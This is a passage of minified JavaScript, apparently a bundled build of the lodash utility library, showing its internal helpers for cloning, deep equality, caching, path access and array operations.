800-\\udfff"+Ee+Ae+"]"),rt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],at=-1,st={};st[j]=st[D]=st[N]=st[B]=st[R]=st[F]=st[H]=st[G]=st[Y]=!0,st[w]=st[y]=st[L]=st[b]=st[I]=st[x]=st[_]=st[C]=st[$]=st[S]=st[T]=st[k]=st[M]=st[O]=st[z]=!1;var ot={};ot[w]=ot[y]=ot[L]=ot[I]=ot[b]=ot[x]=ot[j]=ot[D]=ot[N]=ot[B]=ot[R]=ot[$]=ot[S]=ot[T]=ot[k]=ot[M]=ot[O]=ot[P]=ot[F]=ot[H]=ot[G]=ot[Y]=!0,ot[_]=ot[C]=ot[z]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ct=parseFloat,ut=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,dt="object"==typeof self&&self&&self.Object===Object&&self,ft=pt||dt||Function("return this")(),ht=t&&!t.nodeType&&t,vt=ht&&e&&!e.nodeType&&e,mt=vt&&vt.exports===ht,gt=mt&&pt.process,wt=function(){try{var e=vt&&vt.require&&vt.require("util").types;return e||gt&&gt.binding&&gt.binding("util")}catch(e){}}(),yt=wt&&wt.isArrayBuffer,bt=wt&&wt.isDate,xt=wt&&wt.isMap,_t=wt&&wt.isRegExp,Ct=wt&&wt.isSet,Et=wt&&wt.isTypedArray;function $t(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function St(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var s=e[i];t(r,s,n(s),e)}return r}function Tt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function At(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function kt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Mt(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var s=e[n];t(s,n,e)&&(a[i++]=s)}return a}function Ot(e,t){return!!(null==e?0:e.length)&&Ft(e,t,0)>-1}function Pt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function zt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Lt(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function It(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function jt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function Dt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Nt=Wt("length");function Bt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function Rt(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function Ft(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Rt(e,Gt,n)}function Ht(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function Gt(e){return e!=e}function Yt(e,t){var n=null==e?0:e.length;return n?Vt(e,t)/n:v}function Wt(e){return function(t){return null==t?i:t[e]}}function qt(e){return function(t){return null==e?i:e[t]}}function Ut(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Vt(e,t){for(var n,r=-1,a=e.length;++r<a;){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function Xt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Zt(e){return e?e.slice(0,vn(e)+1).replace(se,""):e}function Kt(e){return function(t){return e(t)}}function Jt(e,t){return zt(t,(function(t){return e[t]}))}function Qt(e,t){return e.has(t)}function en(e,t){for(var n=-1,r=e.length;++n<r&&Ft(t,e[n],0)>-1;);return n}function tn(e,t){for(var n=e.length;n--&&Ft(t,e[n],0)>-1;);return n}function nn(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var rn=qt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=qt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+lt[e]}function on(e){return nt.test(e)}function ln(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cn(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n];s!==t&&s!==o||(e[n]=o,a[i++]=n)}return a}function pn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function fn(e){return on(e)?function(e){var t=et.lastIndex=0;for(;et.test(e);)++t;return t}(e):Nt(e)}function hn(e){return on(e)?function(e){return e.match(et)||[]}(e):function(e){return e.split("")}(e)}function vn(e){for(var t=e.length;t--&&oe.test(e.charAt(t)););return t}var mn=qt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?ft:gn.defaults(ft.Object(),t,gn.pick(ft,it))).Array,oe=t.Date,Ee=t.Error,$e=t.Function,Se=t.Math,Te=t.Object,Ae=t.RegExp,ke=t.String,Me=t.TypeError,Oe=r.prototype,Pe=$e.prototype,ze=Te.prototype,Le=t["__core-js_shared__"],Ie=Pe.toString,je=ze.hasOwnProperty,De=0,Ne=(n=/[^.]+$/.exec(Le&&Le.keys&&Le.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Be=ze.toString,Re=Ie.call(Te),Fe=ft._,He=Ae("^"+Ie.call(je).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ge=mt?t.Buffer:i,Ye=t.Symbol,We=t.Uint8Array,qe=Ge?Ge.allocUnsafe:i,Ue=cn(Te.getPrototypeOf,Te),Ve=Te.create,Xe=ze.propertyIsEnumerable,Ze=Oe.splice,Ke=Ye?Ye.isConcatSpreadable:i,et=Ye?Ye.iterator:i,nt=Ye?Ye.toStringTag:i,lt=function(){try{var e=fa(Te,"defineProperty");return e({},"",{}),e}catch(e){}}(),pt=t.clearTimeout!==ft.clearTimeout&&t.clearTimeout,dt=oe&&oe.now!==ft.Date.now&&oe.now,ht=t.setTimeout!==ft.setTimeout&&t.setTimeout,vt=Se.ceil,gt=Se.floor,wt=Te.getOwnPropertySymbols,Nt=Ge?Ge.isBuffer:i,qt=t.isFinite,wn=Oe.join,yn=cn(Te.keys,Te),bn=Se.max,xn=Se.min,_n=oe.now,Cn=t.parseInt,En=Se.random,$n=Oe.reverse,Sn=fa(t,"DataView"),Tn=fa(t,"Map"),An=fa(t,"Promise"),kn=fa(t,"Set"),Mn=fa(t,"WeakMap"),On=fa(Te,"create"),Pn=Mn&&new Mn,zn={},Ln=Ra(Sn),In=Ra(Tn),jn=Ra(An),Dn=Ra(kn),Nn=Ra(Mn),Bn=Ye?Ye.prototype:i,Rn=Bn?Bn.valueOf:i,Fn=Bn?Bn.toString:i;function Hn(e){if(ro(e)&&!qs(e)&&!(e instanceof qn)){if(e instanceof Wn)return e;if(je.call(e,"__wrapped__"))return Fa(e)}return new Wn(e)}var Gn=function(){function e(){}return function(t){if(!no(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Yn(){}function Wn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function qn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function Un(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Xn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Zn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Xn;++t<n;)this.add(e[t])}function Kn(e){var t=this.__data__=new Vn(e);this.size=t.size}function Jn(e,t){var n=qs(e),r=!n&&Ws(e),i=!n&&!r&&Zs(e),a=!n&&!r&&!i&&po(e),s=n||r||i||a,o=s?Xt(e.length,ke):[],l=o.length;for(var c in e)!t&&!je.call(e,c)||s&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ba(c,l))||o.push(c);return o}function Qn(e){var t=e.length;return t?e[Zr(0,t-1)]:i}function er(e,t){return Da(Oi(e),cr(t,0,e.length))}function tr(e){return Da(Oi(e))}function nr(e,t,n){(n!==i&&!Hs(e[t],n)||n===i&&!(t in e))&&or(e,t,n)}function rr(e,t,n){var r=e[t];je.call(e,t)&&Hs(r,n)&&(n!==i||t in e)||or(e,t,n)}function ir(e,t){for(var n=e.length;n--;)if(Hs(e[n][0],t))return n;return-1}function ar(e,t,n,r){return hr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function sr(e,t){return e&&Pi(t,Lo(t),e)}function or(e,t,n){"__proto__"==t&&lt?lt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function lr(e,t){for(var n=-1,a=t.length,s=r(a),o=null==e;++n<a;)s[n]=o?i:ko(e,t[n]);return s}function cr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,s){var o,l=1&t,c=2&t,u=4&t;if(n&&(o=a?n(e,r,a,s):n(e)),o!==i)return o;if(!no(e))return e;var p=qs(e);if(p){if(o=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&je.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return Oi(e,o)}else{var d=ma(e),f=d==C||d==E;if(Zs(e))return $i(e,l);if(d==T||d==w||f&&!a){if(o=c||f?{}:wa(e),!l)return c?function(e,t){return Pi(e,va(e),t)}(e,function(e,t){return e&&Pi(t,Io(t),e)}(o,e)):function(e,t){return Pi(e,ha(e),t)}(e,sr(o,e))}else{if(!ot[d])return a?e:{};o=function(e,t,n){var r=e.constructor;switch(t){case L:return Si(e);case b:case x:return new r(+e);case I:return function(e,t){var n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case j:case D:case N:case B:case R:case F:case H:case G:case Y:return Ti(e,n);case $:return new r;case S:case O:return new r(e);case k:return function(e){var t=new e.constructor(e.source,ve.exec(e));return t.lastIndex=e.lastIndex,t}(e);case M:return new r;case P:return i=e,Rn?Te(Rn.call(i)):{}}var i}(e,d,l)}}s||(s=new Kn);var h=s.get(e);if(h)return h;s.set(e,o),lo(e)?e.forEach((function(r){o.add(ur(r,t,n,r,e,s))})):io(e)&&e.forEach((function(r,i){o.set(i,ur(r,t,n,i,e,s))}));var v=p?i:(u?c?sa:aa:c?Io:Lo)(e);return Tt(v||e,(function(r,i){v&&(r=e[i=r]),rr(o,i,ur(r,t,n,i,e,s))})),o}function pr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Te(e);r--;){var a=n[r],s=t[a],o=e[a];if(o===i&&!(a in e)||!s(o))return!1}return!0}function dr(e,t,n){if("function"!=typeof e)throw new Me(a);return za((function(){e.apply(i,n)}),t)}function fr(e,t,n,r){var i=-1,a=Ot,s=!0,o=e.length,l=[],c=t.length;if(!o)return l;n&&(t=zt(t,Kt(n))),r?(a=Pt,s=!1):t.length>=200&&(a=Qt,s=!1,t=new Zn(t));e:for(;++i<o;){var u=e[i],p=null==n?u:n(u);if(u=r||0!==u?u:0,s&&p==p){for(var d=c;d--;)if(t[d]===p)continue e;l.push(u)}else a(t,p,r)||l.push(u)}return l}Hn.templateSettings={escape:J,evaluate:Q,interpolate:ee,variable:"",imports:{_:Hn}},Hn.prototype=Yn.prototype,Hn.prototype.constructor=Hn,Wn.prototype=Gn(Yn.prototype),Wn.prototype.constructor=Wn,qn.prototype=Gn(Yn.prototype),qn.prototype.constructor=qn,Un.prototype.clear=function(){this.__data__=On?On(null):{},this.size=0},Un.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Un.prototype.get=function(e){var t=this.__data__;if(On){var n=t[e];return n===s?i:n}return je.call(t,e)?t[e]:i},Un.prototype.has=function(e){var t=this.__data__;return On?t[e]!==i:je.call(t,e)},Un.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=On&&t===i?s:t,this},Vn.prototype.clear=function(){this.__data__=[],this.size=0},Vn.prototype.delete=function(e){var t=this.__data__,n=ir(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ze.call(t,n,1),--this.size,!0)},Vn.prototype.get=function(e){var t=this.__data__,n=ir(t,e);return n<0?i:t[n][1]},Vn.prototype.has=function(e){return ir(this.__data__,e)>-1},Vn.prototype.set=function(e,t){var n=this.__data__,r=ir(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Un,map:new(Tn||Vn),string:new Un}},Xn.prototype.delete=function(e){var t=pa(this,e).delete(e);return this.size-=t?1:0,t},Xn.prototype.get=function(e){return pa(this,e).get(e)},Xn.prototype.has=function(e){return pa(this,e).has(e)},Xn.prototype.set=function(e,t){var n=pa(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Zn.prototype.add=Zn.prototype.push=function(e){return this.__data__.set(e,s),this},Zn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.clear=function(){this.__data__=new Vn,this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Kn.prototype.get=function(e){return this.__data__.get(e)},Kn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Vn){var r=n.__data__;if(!Tn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(e,t),this.size=n.size,this};var hr=Ii(_r),vr=Ii(Cr,!0);function mr(e,t){var n=!0;return hr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function gr(e,t,n){for(var r=-1,a=e.length;++r<a;){var s=e[r],o=t(s);if(null!=o&&(l===i?o==o&&!uo(o):n(o,l)))var l=o,c=s}return c}function wr(e,t){var n=[];return hr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function yr(e,t,n,r,i){var a=-1,s=e.length;for(n||(n=ya),i||(i=[]);++a<s;){var o=e[a];t>0&&n(o)?t>1?yr(o,t-1,n,r,i):Lt(i,o):r||(i[i.length]=o)}return i}var br=ji(),xr=ji(!0);function _r(e,t){return e&&br(e,t,Lo)}function Cr(e,t){return e&&xr(e,t,Lo)}function Er(e,t){return Mt(t,(function(t){return Qs(e[t])}))}function $r(e,t){for(var n=0,r=(t=xi(t,e)).length;null!=e&&n<r;)e=e[Ba(t[n++])];return n&&n==r?e:i}function Sr(e,t,n){var r=t(e);return qs(e)?r:Lt(r,n(e))}function Tr(e){return null==e?e===i?"[object Undefined]":"[object Null]":nt&&nt in Te(e)?function(e){var t=je.call(e,nt),n=e[nt];try{e[nt]=i;var r=!0}catch(e){}var a=Be.call(e);r&&(t?e[nt]=n:delete e[nt]);return a}(e):function(e){return Be.call(e)}(e)}function Ar(e,t){return e>t}function kr(e,t){return null!=e&&je.call(e,t)}function Mr(e,t){return null!=e&&t in Te(e)}function Or(e,t,n){for(var a=n?Pt:Ot,s=e[0].length,o=e.length,l=o,c=r(o),u=1/0,p=[];l--;){var d=e[l];l&&t&&(d=zt(d,Kt(t))),u=xn(d.length,u),c[l]=!n&&(t||s>=120&&d.length>=120)?new Zn(l&&d):i}d=e[0];var f=-1,h=c[0];e:for(;++f<s&&p.length<u;){var v=d[f],m=t?t(v):v;if(v=n||0!==v?v:0,!(h?Qt(h,m):a(p,m,n))){for(l=o;--l;){var g=c[l];if(!(g?Qt(g,m):a(e[l],m,n)))continue e}h&&h.push(m),p.push(v)}}return p}function Pr(e,t,n){var r=null==(e=ka(e,t=xi(t,e)))?e:e[Ba(Ja(t))];return null==r?i:$t(r,e,n)}function zr(e){return ro(e)&&Tr(e)==w}function Lr(e,t,n,r,a){return e===t||(null==e||null==t||!ro(e)&&!ro(t)?e!=e&&t!=t:function(e,t,n,r,a,s){var o=qs(e),l=qs(t),c=o?y:ma(e),u=l?y:ma(t),p=(c=c==w?T:c)==T,d=(u=u==w?T:u)==T,f=c==u;if(f&&Zs(e)){if(!Zs(t))return!1;o=!0,p=!1}if(f&&!p)return s||(s=new Kn),o||po(e)?ra(e,t,n,r,a,s):function(e,t,n,r,i,a,s){switch(n){case I:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case L:return!(e.byteLength!=t.byteLength||!a(new We(e),new We(t)));case b:case x:case S:return Hs(+e,+t);case _:return e.name==t.name&&e.message==t.message;case k:case O:return e==t+"";case $:var o=ln;case M:var l=1&r;if(o||(o=pn),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;r|=2,s.set(e,t);var u=ra(o(e),o(t),r,i,a,s);return s.delete(e),u;case P:if(Rn)return Rn.call(e)==Rn.call(t)}return!1}(e,t,c,n,r,a,s);if(!(1&n)){var h=p&&je.call(e,"__wrapped__"),v=d&&je.call(t,"__wrapped__");if(h||v){var m=h?e.value():e,g=v?t.value():t;return s||(s=new Kn),a(m,g,n,r,s)}}if(!f)return!1;return s||(s=new Kn),function(e,t,n,r,a,s){var o=1&n,l=aa(e),c=l.length,u=aa(t).length;if(c!=u&&!o)return!1;var p=c;for(;p--;){var d=l[p];if(!(o?d in t:je.call(t,d)))return!1}var f=s.get(e),h=s.get(t);if(f&&h)return f==t&&h==e;var v=!0;s.set(e,t),s.set(t,e);var m=o;for(;++p<c;){var g=e[d=l[p]],w=t[d];if(r)var y=o?r(w,g,d,t,e,s):r(g,w,d,e,t,s);if(!(y===i?g===w||a(g,w,n,r,s):y)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var b=e.constructor,x=t.constructor;b==x||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof x&&x instanceof x||(v=!1)}return s.delete(e),s.delete(t),v}(e,t,n,r,a,s)}(e,t,n,r,Lr,a))}function Ir(e,t,n,r){var a=n.length,s=a,o=!r;if(null==e)return!s;for(e=Te(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<s;){var c=(l=n[a])[0],u=e[c],p=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var d=new Kn;if(r)var f=r(u,p,c,e,t,d);if(!(f===i?Lr(p,u,3,r,d):f))return!1}}return!0}function jr(e){return!(!no(e)||(t=e,Ne&&Ne in t))&&(Qs(e)?He:we).test(Ra(e));var t}function Dr(e){return"function"==typeof e?e:null==e?sl:"object"==typeof e?qs(e)?Gr(e[0],e[1]):Hr(e):vl(e)}function Nr(e){if(!$a(e))return yn(e);var t=[];for(var n in Te(e))je.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Br(e){if(!no(e))return function(e){var t=[];if(null!=e)for(var n in Te(e))t.push(n);return t}(e);var t=$a(e),n=[];for(var r in e)("constructor"!=r||!t&&je.call(e,r))&&n.push(r);return n}function Rr(e,t){return e<t}function Fr(e,t){var n=-1,i=Vs(e)?r(e.length):[];return hr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Hr(e){var t=da(e);return 1==t.length&&t[0][2]?Ta(t[0][0],t[0][1]):function(n){return n===e||Ir(n,e,t)}}function Gr(e,t){return _a(e)&&Sa(t)?Ta(Ba(e),t):function(n){var r=ko(n,e);return r===i&&r===t?Mo(n,e):Lr(t,r,3)}}function Yr(e,t,n,r,a){e!==t&&br(t,(function(s,o){if(a||(a=new Kn),no(s))!function(e,t,n,r,a,s,o){var l=Oa(e,n),c=Oa(t,n),u=o.get(c);if(u)return void nr(e,n,u);var p=s?s(l,c,n+"",e,t,o):i,d=p===i;if(d){var f=qs(c),h=!f&&Zs(c),v=!f&&!h&&po(c);p=c,f||h||v?qs(l)?p=l:Xs(l)?p=Oi(l):h?(d=!1,p=$i(c,!0)):v?(d=!1,p=Ti(c,!0)):p=[]:so(c)||Ws(c)?(p=l,Ws(l)?p=bo(l):no(l)&&!Qs(l)||(p=wa(c))):d=!1}d&&(o.set(c,p),a(p,c,r,s,o),o.delete(c));nr(e,n,p)}(e,t,o,n,Yr,r,a);else{var l=r?r(Oa(e,o),s,o+"",e,t,a):i;l===i&&(l=s),nr(e,o,l)}}),Io)}function Wr(e,t){var n=e.length;if(n)return ba(t+=t<0?n:0,n)?e[t]:i}function qr(e,t,n){t=t.length?zt(t,(function(e){return qs(e)?function(t){return $r(t,1===e.length?e[0]:e)}:e})):[sl];var r=-1;t=zt(t,Kt(ua()));var i=Fr(e,(function(e,n,i){var a=zt(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(i,(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,s=i.length,o=n.length;for(;++r<s;){var l=Ai(i[r],a[r]);if(l)return r>=o?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function Ur(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var s=t[r],o=$r(e,s);n(o,s)&&ti(a,xi(s,e),o)}return a}function Vr(e,t,n,r){var i=r?Ht:Ft,a=-1,s=t.length,o=e;for(e===t&&(t=Oi(t)),n&&(o=zt(e,Kt(n)));++a<s;)for(var l=0,c=t[a],u=n?n(c):c;(l=i(o,u,l,r))>-1;)o!==e&&Ze.call(o,l,1),Ze.call(e,l,1);return e}function Xr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;ba(i)?Ze.call(e,i,1):fi(e,i)}}return e}function Zr(e,t){return e+gt(En()*(t-e+1))}function Kr(e,t){var n="";if(!e||t<1||t>h)return n;do{t%2&&(n+=e),(t=gt(t/2))&&(e+=e)}while(t);return n}function Jr(e,t){return La(Aa(e,t,sl),e+"")}function Qr(e){return Qn(Go(e))}function ei(e,t){var n=Go(e);return Da(n,cr(t,0,n.length))}function ti(e,t,n,r){if(!no(e))return e;for(var a=-1,s=(t=xi(t,e)).length,o=s-1,l=e;null!=l&&++a<s;){var c=Ba(t[a]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(a!=o){var p=l[c];(u=r?r(p,c,l):i)===i&&(u=no(p)?p:ba(t[a+1])?[]:{})}rr(l,c,u),l=l[c]}return e}var ni=Pn?function(e,t){return Pn.set(e,t),e}:sl,ri=lt?function(e,t){return lt(e,"toString",{configurable:!0,enumerable:!1,value:rl(t),writable:!0})}:sl;function ii(e){return Da(Go(e))}function ai(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var s=r(a);++i<a;)s[i]=e[i+t];return s}function si(e,t){var n;return hr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function oi(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,s=e[a];null!==s&&!uo(s)&&(n?s<=t:s<t)?r=a+1:i=a}return i}return li(e,t,sl,n)}function li(e,t,n,r){var a=0,s=null==e?0:e.length;if(0===s)return 0;for(var o=(t=n(t))!=t,l=null===t,c=uo(t),u=t===i;a<s;){var p=gt((a+s)/2),d=n(e[p]),f=d!==i,h=null===d,v=d==d,m=uo(d);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t);g?a=p+1:s=p}return xn(s,4294967294)}function ci(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n],o=t?t(s):s;if(!n||!Hs(o,l)){var l=o;a[i++]=0===s?0:s}}return a}function ui(e){return"number"==typeof e?e:uo(e)?v:+e}function pi(e){if("string"==typeof e)return e;if(qs(e))return zt(e,pi)+"";if(uo(e))return Fn?Fn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function di(e,t,n){var r=-1,i=Ot,a=e.length,s=!0,o=[],l=o;if(n)s=!1,i=Pt;else if(a>=200){var c=t?null:Ki(e);if(c)return pn(c);s=!1,i=Qt,l=new Zn}else l=t?[]:o;e:for(;++r<a;){var u=e[r],p=t?t(u):u;if(u=n||0!==u?u:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue e;t&&l.push(p),o.push(u)}else i(l,p,n)||(l!==o&&l.push(p),o.push(u))}return o}function fi(e,t){return null==(e=ka(e,t=xi(t,e)))||delete e[Ba(Ja(t))]}function hi(e,t,n,r){return ti(e,t,n($r(e,t)),r)}function vi(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ai(e,r?0:a,r?a+1:i):ai(e,r?a+1:0,r?i:a)}function mi(e,t){var n=e;return n instanceof qn&&(n=n.value()),It(t,(function(e,t){return t.func.apply(t.thisArg,Lt([e],t.args))}),n)}function gi(e,t,n){var i=e.length;if(i<2)return i?di(e[0]):[];for(var a=-1,s=r(i);++a<i;)for(var o=e[a],l=-1;++l<i;)l!=a&&(s[a]=fr(s[a]||o,e[l],t,n));return di(yr(s,1),t,n)}function wi(e,t,n){for(var r=-1,a=e.length,s=t.length,o={};++r<a;){var l=r<s?t[r]:i;n(o,e[r],l)}return o}function yi(e){return Xs(e)?e:[]}function bi(e){return"function"==typeof e?e:sl}function xi(e,t){return qs(e)?e:_a(e,t)?[e]:Na(xo(e))}var _i=Jr;function Ci(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ai(e,t,n)}var Ei=pt||function(e){return ft.clearTimeout(e)};function $i(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function Si(e){var t=new e.constructor(e.byteLength);return new We(t).set(new We(e)),t}function Ti(e,t){var 